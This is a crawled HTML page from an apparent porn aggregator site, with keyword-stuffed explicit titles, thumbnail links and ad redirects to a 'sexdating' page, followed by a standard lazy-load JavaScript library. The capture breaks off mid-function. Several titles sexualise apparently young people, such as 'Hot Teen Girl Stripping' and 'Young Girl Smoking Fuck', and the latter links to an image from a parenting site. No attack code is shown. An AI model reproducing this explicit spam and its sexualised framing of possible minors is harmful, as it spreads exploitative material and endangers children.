

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coverporn.com/two-hot-guys-fuck-one-girl
body_size: 5661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Two Hot Guys Fuck One Girl - Free XXX Pics, Best Sex Images and Hot Porn Photos on www.coverporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.kco17{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.fex46{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.hgj22{font-weight: bold; font-size: 20px; color: #666}.fc46{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.jko28{padding:36px 5px 8px 5px}.jko28:after{content:"";display:block;clear:both}.ov39 img{vertical-align:bottom}.msq57{overflow:hidden;width:100%;text-align:center}.khr74{margin:-15px 0 0 -15px}.msq57 .vz24{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.msq57 .vz24 a{display:block;outline:0}.vz24 .na15{position:relative;background:#000;overflow:hidden}.msq57 .na15{width:180px;height:135px}.vz24 .na15 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.vz24 .eq87{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.vz24 .mzl85{margin:0 5px 2px 5px;color:#666;overflow:hidden}.vz24 .mzl85:after{content:"";display:block;clear:both}.vz24 .ihf46,.vz24 .qu87,.vz24 .xp53{float:left}.vz24 .yw99{float:right}.vpk81{width:100%;overflow:hidden}.ud57{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ud57:after{content:"";display:block;clear:both}.ud57 .pc26{overflow:hidden}.ud57 .kn32{margin:0 0 0;border:0 solid #fff;background:#fff}.ud57 .xp92{float:right;margin-left:10px;padding:10px}.hj4{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.njv33{width:100%;overflow:hidden;margin:20px 0 0}.njv33 .lb58{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.njv33 .lb58 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.njv33 .lb58 a,.njv33 .lb58 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.njv33 .lb58 a:hover{color:#fff;cursor:pointer}.njv33 .lb58 span{color:#666}.njv33 .fc46{border-radius:0 5px 5px}@media screen and (max-width:1255px){.msq57 .vz24{float:none;display:inline-block;vertical-align:top}.ud57 .pc26{float:none;width:auto}}@media screen and (max-width:860px){.ud57 .xp92{display:none}.njv33 .lb58 li:nth-child(3){display:none}}@media screen and (max-width:785px){.hgj22{text-align:center}.kl62{width:90%;padding:10px 0}.jko28{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.hj4,.fc46,.njv33 .fc46,.ud57{padding:5px;-webkit-border-radius:0;border-radius:0}.jko28 h2{float:none;text-align:center;margin-bottom:5px}.fex46{padding:0}.ud57 .kn32{border:none}.njv33 .lb58 li:nth-child(2){display:none}}@media screen and (max-width:420px){.khr74{margin:-10px 0 0 0}.msq57 .vz24{margin:10px 0 0 0;width:140px}.msq57 .na15{width:140px;height:105px}.vz24 .mzl85{margin:0 0 2px}.hj4{border-width:2px 0 0 0}}.rdp77{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.cs99{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="two hot guys fuck one girl, hot guys fuck girl orgasm"><meta name="description" content="Two hot guys fuck one girl, hot guys fuck girl orgasm, two guys one girl threesome"><meta name="robots" content="index, follow"></head><body><div class="fex46"><div class="vpk81"><div class="jko28"><h1>Two Hot Guys Fuck One Girl - Free XXX Pics, Best Sex Images and Hot Porn Photos on www.coverporn.com</h1></div><div class="ud57"><div class="xp92"><div class="ov39"><a href="/sexdating35" target="_blank"><img src="ads/43.gif" width="355" height="355"><br><br><img src="ads/5.jpeg" width="355" height="355"><br><br><img src="ads/9.gif" width="355" height="355"><br><br><img src="ads/27.gif" width="355" height="355"><br><br></a><div class="hgj22"><br><br>Recent posts<br><br></div><div class="rdp77"><ul><li><a href="hot-girl-masturbating-bed">Hot Girl Masturbating Bed</a></li><li><a href="shemale-fuck-girl-animation">Shemale Fuck Girl Animation</a></li><li><a href="two-lesbian-teens-one-guy">Two Lesbian Teens One Guy</a></li><li><a href="old-guys-fuck-young-girls">Old Guys Fuck Young Girls</a></li><li><a href="two-girls-one-dick-blowjob">Two Girls One Dick Blowjob</a></li><li><a href="two-shemales-fucking-girl">Two Shemales Fucking Girl</a></li><li><a href="3d-shemale-monster-fuck-girl">3d Shemale Monster Fuck Girl</a></li><li><a href="two-girls-fuck-each-other">Two Girls Fuck Each Other</a></li><li><a href="daddys-girl-gets-hard-fuck">Daddys Girl Gets Hard Fuck</a></li><li><a href="two-hot-lesbians-kissing">Two Hot Lesbians Kissing</a></li><li><a href="big-tit-threesome-two-guys">Big Tit Threesome Two Guys</a></li><li><a href="two-girls-one-guy-webcam">Two Girls One Guy Webcam</a></li><li><a href="hot-japanese-fuck-uncensored">Hot Japanese Fuck Uncensored</a></li><li><a href="two-girl-amateur-handjob">Two Girl Amateur Handjob</a></li><li><a href="one-white-girl-one-black-girl">One White Girl One Black Girl</a></li><li><a href="shemale-fuck-girl-anime">Shemale Fuck Girl Anime</a></li><li><a href="shemale-fuck-girl-threesome">Shemale Fuck Girl Threesome</a></li><li><a href="hot-girl-masturbating-dildo">Hot Girl Masturbating Dildo</a></li><li><a href="hot-girl-playing-her-tits">Hot Girl Playing Her Tits</a></li><li><a href="girl-makes-guy-fuck-guy">Girl Makes Guy Fuck Guy</a></li><li><a href="one-guy-two-girls-creampie">One Guy Two Girls Creampie</a></li><li><a href="hot-teen-girl-stripping">Hot Teen Girl Stripping</a></li><li><a href="amateur-two-girls-one-guy">Amateur Two Girls One Guy</a></li><li><a href="hot-girl-loses-virginity">Hot Girl Loses Virginity</a></li><li><a href="two-pussies-one-creampie">Two Pussies One Creampie</a></li><li><a href="guys-take-turns-fucking-girl">Guys Take Turns Fucking Girl</a></li><li><a href="short-guy-fuck-tall-girl">Short Guy Fuck Tall Girl</a></li><li><a href="young-neighbor-girl-fuck">Young Neighbor Girl Fuck</a></li><li><a href="threesome-two-women-one-man">Threesome Two Women One Man</a></li><li><a href="arab-teen-hot-girl-squirt">Arab Teen Hot Girl Squirt</a></li><li><a href="hot-girl-kissing-boyfriend">Hot Girl Kissing Boyfriend</a></li><li><a href="some-say-two-better-than-one">Some Say Two Better Than One</a></li><li><a href="squirting-one-girl-totally">Squirting One Girl Totally</a></li><li><a href="japanese-fingering-two-guys">Japanese Fingering Two Guys</a></li><li><a href="guys-giving-guys-handjobs">Guys Giving Guys Handjobs</a></li><li><a href="one-night-stand-redhead">One Night Stand Redhead</a></li></ul></div></div></div><div class="pc26"><div class="kn32"><div style="width:97%;height:0;padding-top:57%;position:relative;"><a href="/sexdating35" target="_blank"><img src="https://tb.sb-cd.com/t/5297862/5/2/w:1280/t8-enh/2-hot-guys-fuck-1-ugly-girl.jpg" class="img-responsive lazy" title="Hot Guys Fuck Girl Orgasm" alt="Hot Guys Fuck Girl Orgasm" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:68%;position:relative;"><a href="/sexdating35" target="_blank"><img src="https://cdn.pichunter.com/295/1/2951480/2951480_2_o.jpg" class="img-responsive lazy" title="Two Guys One Girl Threesome" alt="Two Guys One Girl Threesome" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:67%;position:relative;"><a href="/sexdating35" target="_blank"><img src="https://xxxpicss.com/xxx/hot-threesome-girls-one-guy-group-1.jpg" class="img-responsive lazy" title="Hot Guys Fuck Latina Girl" alt="Hot Guys Fuck Latina Girl" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating35" target="_blank"><img src="https://thumb-lvlt.xhcdn.com/a/s4f0WM_4kVwWeA5Hhen-WA/008/941/550/2000x2000.2.jpg" class="img-responsive lazy" title="One Black Girl Two White Guys" alt="One Black Girl Two White Guys" width="100%"></a></p><p><a href="/sexdating35" target="_blank"><img src="https://cdn.pichunter.com/335/7/3357572/3357572_12_o.jpg" class="img-responsive lazy" title="Hot Guys Fuck Big Titties" alt="Hot Guys Fuck Big Titties" width="100%"></a></p><p><a href="/sexdating35" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/eV/sG/X2s1AHMsGeV/13289-group-of-horny-guys-fuck-a-girl.jpg" class="img-responsive lazy" title="Hot Guys Fuck Blonde Teen" alt="Hot Guys Fuck Blonde Teen" width="100%"></a></p><p>fucked 2 guys - fucked two guys - double penetration - 2 guys fucking girl - threesome two guys one girl - hot guy - two girls one guy - two hot girls one guy - two</p><p><a href="/sexdating35" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/ye/0Z/vjqtkVu0Zye/12218-two-guys-fuck-girl_880x660.jpg" class="img-responsive lazy" title="Two Guys Pleasuring Girl" alt="Two Guys Pleasuring Girl" width="100%"></a></p><p><a href="/sexdating35" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/w8/kv/emuo7gnkvw8/17435-two-guys-fuck-one-girl.jpg" class="img-responsive lazy" title="Hot Fuck Black Girl White Guy" alt="Hot Fuck Black Girl White Guy" width="100%"></a></p><p><a href="/sexdating35" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/eV/sG/X2s1AHMsGeV/13289-group-of-horny-guys-fuck-a-girl_880x660.jpg" class="img-responsive lazy" title="Hot Guys Fuck 2 Guys 2 Girls" alt="Hot Guys Fuck 2 Guys 2 Girls" width="100%"></a></p><p>Watch 2 really hot guys and 1 girl on www.coverporn.com, the best hardcore porn site. www.coverporn.com is home to the widest selection of free Bisexual Male sex videos full of part 1 Hot Bisexual Orgy Three Muscle Hunks and two Blonde Girls Jamesxxx71.</p><p><a href="/sexdating35" target="_blank"><img src="https://imggen.eporner.com/678911/1280/720/11.jpg" class="img-responsive lazy" title="Hot Guys Fuck Excorcism" alt="Hot Guys Fuck Excorcism" width="100%"></a></p><p>threesome two guys - double penetration - teen double penetration - fucked two guys - two hot girls one guy - two girls one guy - two hot guys - hot threesome</p></div></div><div class="hj4"><div class="vz24">Watch 2 Hot Guys Fuck Girl porn videos for free, here on www.coverporn.com. No other sex tube is more popular and features more 2 Hot Guys Fuck Girl scenes Hot Guys Fuck Rank 18; 1 Girl 2 Boys Rank 1099; 2 Girls Please Rank 831. creampie eating compilation - two guys fucking girl - 2 hot girls 1 guy - 2 hot creampie Watch Two guys fucking one hot girl on www.coverporn.com, the best hardcore porn site. www.coverporn.com is home to the widest selection of free Threesome sex videos full of</div></div></div><div class="njv33"><ul class="lb58">Related Posts</ul><div class="fc46"><div class="msq57"><div class="khr74"><div class="vz24"><a href="hot-guys-fuck-girl-orgasm" title="Hot Guys Fuck Girl Orgasm"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/79/f3/33/79f333af698ec5a7904a0ecc29dd83cb/79f333af698ec5a7904a0ecc29dd83cb.21.jpg" alt="Hot Guys Fuck Girl Orgasm" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck Girl Orgasm</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">4890</div></div></a></div><div class="vz24"><a href="two-guys-one-girl-threesome" title="Two Guys One Girl Threesome"><div class="na15"><img class="img lazy" data-original="https://videoassets.porndig.com/thumbs/2017/06/199357/960x540/17.jpg" alt="Two Guys One Girl Threesome" data-cnt="5" height="135" width="180"></div><strong class="eq87">Two Guys One Girl Threesome</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">5845</div></div></a></div><div class="vz24"><a href="hot-guys-fuck-latina-girl" title="Hot Guys Fuck Latina Girl"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/30/07/dd/3007ddf96f395ffc7113fa834d1bbd06/3007ddf96f395ffc7113fa834d1bbd06.13.jpg" alt="Hot Guys Fuck Latina Girl" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck Latina Girl</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">1776</div></div></a></div><div class="vz24"><a href="one-black-girl-two-white-guys" title="One Black Girl Two White Guys"><div class="na15"><img class="img lazy" data-original="https://vq50.com/cdn/i/9cbb892b478bc1ee7cafd66557895e28/1.jpg" alt="One Black Girl Two White Guys" data-cnt="5" height="135" width="180"></div><strong class="eq87">One Black Girl Two White Guys</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">8865</div></div></a></div><div class="vz24"><a href="hot-guys-fuck-big-titties" title="Hot Guys Fuck Big Titties"><div class="na15"><img class="img lazy" data-original="https://iceporn.tv/api/cover/19939/blonde-18-year-old-with-natural-huge-tits-gets-fucked.jpg" alt="Hot Guys Fuck Big Titties" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck Big Titties</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">1980</div></div></a></div><div class="vz24"><a href="hot-guys-fuck-blonde-teen" title="Hot Guys Fuck Blonde Teen"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/92/57/01/925701893984866cb4f49ddeed507185/925701893984866cb4f49ddeed507185.23.jpg" alt="Hot Guys Fuck Blonde Teen" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck Blonde Teen</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">8434</div></div></a></div><div class="vz24"><a href="two-guys-pleasuring-girl" title="Two Guys Pleasuring Girl"><div class="na15"><img class="img lazy" data-original="https://www.welovegoodsex.com/wp-content/uploads/2013/09/nubilethree6.jpg" alt="Two Guys Pleasuring Girl" data-cnt="5" height="135" width="180"></div><strong class="eq87">Two Guys Pleasuring Girl</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">5773</div></div></a></div><div class="vz24"><a href="hot-fuck-black-girl-white-guy" title="Hot Fuck Black Girl White Guy"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xnxx-cdn.com/videos/thumbs169xnxxposter/17/9e/2c/179e2cb16cf6048aa1f3e1cfcb280caa/179e2cb16cf6048aa1f3e1cfcb280caa.7.jpg" alt="Hot Fuck Black Girl White Guy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Fuck Black Girl White Guy</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">1227</div></div></a></div><div class="vz24"><a href="hot-guys-fuck-2-guys-2-girls" title="Hot Guys Fuck 2 Guys 2 Girls"><div class="na15"><img class="img lazy" data-original="https://tb.sb-cd.com/t/5297862/5/2/w:1280/t8-enh/2-hot-guys-fuck-1-ugly-girl.jpg" alt="Hot Guys Fuck 2 Guys 2 Girls" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck 2 Guys 2 Girls</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">4075</div></div></a></div><div class="vz24"><a href="hot-guys-fuck-excorcism" title="Hot Guys Fuck Excorcism"><div class="na15"><img class="img lazy" data-original="https://sun9-12.userapi.com/c841325/v841325064/6ec89/0rKG1alLwFI.jpg" alt="Hot Guys Fuck Excorcism" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Guys Fuck Excorcism</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">4939</div></div></a></div><div class="vz24"><a href="hot-college-girl-fuck-hd" title="Hot College Girl Fuck Hd"><div class="na15"><img class="img lazy" data-original="https://imggen.eporner.com/2004017/1280/720/5.jpg" alt="Hot College Girl Fuck Hd" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot College Girl Fuck Hd</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">9435</div></div></a></div><div class="vz24"><a href="girl-dominates-two-guys" title="Girl Dominates Two Guys"><div class="na15"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/Qs56j9NcUQF-TiJLJ13SGA/003/815/469/1280x720.2.jpg" alt="Girl Dominates Two Guys" data-cnt="5" height="135" width="180"></div><strong class="eq87">Girl Dominates Two Guys</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">5801</div></div></a></div><div class="vz24"><a href="2-white-guys-fuck-black-girl" title="2 White Guys Fuck Black Girl"><div class="na15"><img class="img lazy" data-original="https://ist2-2.filesor.com/pimpandhost.com/1/_/_/_/1/2/i/O/F/2iOFx/wfbgch_a.jpg" alt="2 White Guys Fuck Black Girl" data-cnt="5" height="135" width="180"></div><strong class="eq87">2 White Guys Fuck Black Girl</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">8913</div></div></a></div><div class="vz24"><a href="hot-college-athlete-girl" title="Hot College Athlete Girl"><div class="na15"><img class="img lazy" data-original="https://donkp.co/2018/05/5bc9a10d.jpg" alt="Hot College Athlete Girl" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot College Athlete Girl</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">8806</div></div></a></div><div class="vz24"><a href="two-brunettes-one-lucky-guy" title="Two Brunettes One Lucky Guy"><div class="na15"><img class="img lazy" data-original="https://cdn.pichunter.com/184/8/1848315/1848315_10_o.jpg" alt="Two Brunettes One Lucky Guy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Two Brunettes One Lucky Guy</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">4156</div></div></a></div><div class="vz24"><a href="white-girl-one-night-stand" title="White Girl One Night Stand"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/58/4d/89/584d89ad925051d04250ae0d621126f1/584d89ad925051d04250ae0d621126f1.6.jpg" alt="White Girl One Night Stand" data-cnt="5" height="135" width="180"></div><strong class="eq87">White Girl One Night Stand</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">8263</div></div></a></div><div class="vz24"><a href="two-guys-lick-same-pussy" title="Two Guys Lick Same Pussy"><div class="na15"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/Rcoc-FktwyOdzbllyQvYxQ/000/992/548/2000x2000.10.jpg" alt="Two Guys Lick Same Pussy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Two Guys Lick Same Pussy</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">1355</div></div></a></div><div class="vz24"><a href="hot-couple-fuck-passionate" title="Hot Couple Fuck Passionate"><div class="na15"><img class="img lazy" data-original="https://di1-ph.ypncdn.com/videos/201908/17/242234841/thumbs_30/8(m=eaAaaEPbaaaa)(mh=RmU7iAdqR3TFcMFz).jpg" alt="Hot Couple Fuck Passionate" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Couple Fuck Passionate</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">7691</div></div></a></div><div class="vz24"><a href="hot-girl-smoking-cigarette" title="Hot Girl Smoking Cigarette"><div class="na15"><img class="img lazy" data-original="https://cdn.pichunter.com/313/8/3138544/3138544_7_o.jpg" alt="Hot Girl Smoking Cigarette" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Girl Smoking Cigarette</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">3640</div></div></a></div><div class="vz24"><a href="young-girl-smoking-fuck" title="Young Girl Smoking Fuck"><div class="na15"><img class="img lazy" data-original="https://www.babycenter.com/ims/2014/12/152961307_wide.jpg" alt="Young Girl Smoking Fuck" data-cnt="5" height="135" width="180"></div><strong class="eq87">Young Girl Smoking Fuck</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">1625</div></div></a></div><div class="vz24"><a href="shemale-fuck-girl-slave" title="Shemale Fuck Girl Slave"><div class="na15"><img class="img lazy" data-original="https://cdn2.tranny.one/thumbs/original/761/2420716/15.jpg" alt="Shemale Fuck Girl Slave" data-cnt="5" height="135" width="180"></div><strong class="eq87">Shemale Fuck Girl Slave</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">2830</div></div></a></div><div class="vz24"><a href="hardcore-two-girls-one-guy" title="Hardcore Two Girls One Guy"><div class="na15"><img class="img lazy" data-original="https://video.firstbgg.com/501522550/materials/12.jpg" alt="Hardcore Two Girls One Guy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hardcore Two Girls One Guy</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">6880</div></div></a></div><div class="vz24"><a href="hot-girl-squirts-everywhere" title="Hot Girl Squirts Everywhere"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/a6/00/94/a60094ec00ae32e9e8c1fda243c92b21/a60094ec00ae32e9e8c1fda243c92b21.12.jpg" alt="Hot Girl Squirts Everywhere" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Girl Squirts Everywhere</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">8356</div></div></a></div><div class="vz24"><a href="hot-girl-anal-masturbation" title="Hot Girl Anal Masturbation"><div class="na15"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/t77SjbYcPT9s1zPP2_n8sw/008/891/191/2000x2000.5.jpg" alt="Hot Girl Anal Masturbation" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Girl Anal Masturbation</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">7283</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.coverporn.com">www.coverporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});eq();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24db14e7b0654cb6a7e19a94ead4fc87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.coverporn.com/js/jquery.lazyload.min.js
body_size: 1154
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function eq(){var 